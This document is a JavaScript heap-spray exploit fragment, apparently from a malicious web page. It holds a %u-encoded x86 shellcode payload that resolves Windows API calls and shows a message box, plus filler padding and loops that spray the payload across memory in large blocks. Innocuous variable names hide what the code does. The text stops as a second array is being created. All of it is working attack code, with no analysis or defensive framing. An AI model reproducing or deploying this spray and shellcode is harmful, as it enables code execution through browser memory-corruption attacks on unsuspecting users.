 var encryptedData = "";
var decodedData = "";
var encodedPayload = unescape("%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u467b%u9ba8%uf
e01%uc7c6%ue3c1%u7e24%u437c%ue180%ub115%ub3b2%u4f66%u27b6%u9f3c%u7a4e%u412d%ubbbf%u7705%uf528%u9293%u9990%ua998%u0a47%u14eb%u3d49%u484b%u372f%ub98d%u3478%u0bb4%ud5d2%
ue031%u3572%ud610%u6740%u2bbe%u4afd%u041c%u3f97%ufc3a%u7479%u421d%ub7b5%u0c2c%u130d%u25f8%u76b0%u4e79%u7bb1%u0c66%u2dbb%u911c%ua92f%ub82c%u8db0%u0d7e%u3b96%u49d4%ud56
b%u03b7%ue1f7%u467d%u77b9%u3d42%u111d%u67e0%u4b92%ueb85%u2471%u9b48%uf902%u4f15%u04ba%ue300%u8727%u9fd6%u4770%u187a%u73e2%ufd1b%u2574%u437c%u4190%u97b6%u1499%u783c%u8
337%ub3f8%u7235%u693f%u98f5%u7fbe%u4a75%ub493%ub5a8%u21bf%ufcd0%u3440%u057b%ub2b2%u7c71%u814e%u22e1%u04eb%u884a%u2ce2%u492d%u8d42%u75b3%uf523%u727f%ufc0b%u0197%ud3f7%
u90f9%u41be%ua81c%u7d25%ub135%u7978%uf80a%ufd32%u769b%u921d%ubbb4%u77b8%u707e%u4073%u0c7a%ud689%u2491%u1446%u9fba%uc087%u0dd4%u4bb0%ub62f%ue381%u0574%u3fb9%u1b67%u93d
5%u8396%u66e0%u47b5%u98b7%u153c%ua934%u3748%u3d27%u4f75%u8cbf%u43e2%ub899%u3873%u7deb%u257a%uf985%ubb8d%u7f91%u9667%ub292%u4879%u4a3c%ud433%u97a9%u377e%ub347%u933d%u0
524%u9f3f%ue139%u3571%u23b4%ua8d6%u8814%uf8d1%u4272%u76ba%ufd08%ube41%ub54b%u150d%u4377%u1174%u78e3%ue020%u041c%u40bf%ud510%ub727%u70b1%uf52b%u222f%u4efc%u989b%u901d%
ub62c%u4f7c%u342d%u0c66%ub099%u7b49%u787a%u7f7e%u7d73%ub946%ub091%u928d%u90bf%u21b7%ue0f6%u134b%u29f5%u67eb%u2577%ue186%u2a05%u66d6%ua8b9%u1535%u4296%u3498%ub199%ub4b
a%ub52c%uf812%u4f93%u7b76%u3079%ubefd%u3f71%u4e40%u7cb3%u2775%ue209%u4324%u0c70%u182d%u02e3%u4af9%ubb47%u41b6%u729f%u9748%ud480%ud528%u749b%u1c3c%ufc84%u497d%u7eb8%ud
26b%u1de0%u0d76%u3174%u14eb%u3770%u71a9%u723d%ub246%u2f78%u047f%ub6a9%u1c7b%u3a73%u3ce1%u19be%u34f9%ud500%u037a%ue2f8%ub024%ufd4e%u3d79%u7596%u9b15%u7c49%ub42f%u9f4f%
u4799%uc13b%ue3d0%u4014%u903f%u41bf%u4397%ub88d%ub548%u0d77%u4ab2%u2d93%u9267%ub198%ufc1a%ud4b9%ub32c%ubaf5%u690c%u91d6%u04a8%u1dbb%u4666%u2505%u35b7%u3742%u4b27%ufc9
0%ud233%u30b2%uff64%u5a32%u528b%u8b0c%u1452%u728b%u3328%ub1c9%u3318%u33ff%uacc0%u613c%u027c%u202c%ucfc1%u030d%ue2f8%u81f0%u5bff%u4abc%u8b6a%u105a%u128b%uda75%u538b%u0
33c%uffd3%u3472%u528b%u0378%u8bd3%u2072%uf303%uc933%uad41%uc303%u3881%u6547%u5074%uf475%u7881%u7204%u636f%u7541%u81eb%u0878%u6464%u6572%ue275%u8b49%u2472%uf303%u8b66%
u4e0c%u728b%u031c%u8bf3%u8e14%ud303%u3352%u57ff%u6168%u7972%u6841%u694c%u7262%u4c68%u616f%u5464%uff53%u68d2%u3233%u0101%u8966%u247c%u6802%u7375%u7265%uff54%u68d0%u786
f%u0141%udf8b%u5c88%u0324%u6168%u6567%u6842%u654d%u7373%u5054%u54ff%u2c24%u6857%u2144%u2121%u4f68%u4e57%u8b45%ue8dc%u0000%u0000%u148b%u8124%u0b72%ua316%u32fb%u7968%ub
ece%u8132%u1772%u45ae%u48cf%uc168%ue12b%u812b%u2372%u3610%ud29f%u7168%ufa44%u81ff%u2f72%ua9f7%u0ca9%u8468%ucfe9%u8160%u3b72%u93be%u43a9%ud268%u98a3%u8137%u4772%u8a82%
u3b62%uef68%u11a4%u814b%u5372%u47d6%uccc0%ube68%ua469%u81ff%u5f72%ucaa3%u3154%ud468%u65ab%u8b52%u57cc%u5153%u8b57%u89f1%u83f7%u1ec7%ufe39%u0b7d%u3681%u4542%u4645%uc68
3%ueb04%ufff1%u68d0%u7365%u0173%udf8b%u5c88%u0324%u5068%u6f72%u6863%u7845%u7469%uff54%u2474%uff40%u2454%u5740%ud0ff");
var fillerData = "";
for (var i = 128; i >= 0; --i) {
fillerData += unescape("%ub32f%u3791");
}
var payload = fillerData + encodedPayload;
var dataArray = [];
var secondaryDataArray = [];
for (var i = 0; i < 100; i++) {
dataArray[i] = payload + encryptedData;
}
for (var i = 142; i >= 0; --i) {
fillerData += unescape("%ub550%u0166");
}
var additionalDataLength = fillerData.length + 20;
while (fillerData.length < additionalDataLength) {
fillerData += fillerData;
}
var additionalPayload = fillerData.substring(0, additionalDataLength);
var trimmedPayload = fillerData.substring(0, fillerData.length - additionalDataLength);
while (trimmedPayload.length + additionalDataLength < 0x40000) {
trimmedPayload = trimmedPayload + trimmedPayload + additionalPayload;
}
secondaryDataArray = new Array();